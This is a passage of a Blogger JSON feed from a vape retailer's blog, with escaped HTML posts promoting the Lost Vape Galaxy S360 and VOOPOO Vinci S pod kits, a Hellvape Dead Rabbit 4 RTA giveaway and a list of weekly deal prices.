Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6312557730072191004"},"published":{"$t":"2025-10-30T23:33:00.000-07:00"},"updated":{"$t":"2025-10-30T23:33:25.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dea Rabbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dead Rabbit 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 4 RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"}],"title":{"type":"text","$t":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVape lovers, here's your chance to score one of the hottest rebuildable tank atomizers of 2025!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're giving away one\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003EHellvape Dead Rabbit 4 RTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto a lucky winner. Known for its excellent airflow design, easy dual-coil build deck, and top-tier flavor performance, this RTA has quickly become a favorite among experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're upgrading your setup or trying the Dead Rabbit line for the first time, this is your moment to shine. Entering is simple — just follow the steps on our giveaway page and secure your entry before the deadline.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003E⏰ Giveaway ends on November 13th, 2025.\u003Cbr \/\u003E🎁 One winner will receive a brand-new Hellvape Dead Rabbit 4 RTA.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait — join now and share the giveaway with your vape friends to spread the excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStay tuned for the winner announcement and more upcoming events.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGood luck, and may the best cloud chaser win!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6312557730072191004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html","title":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 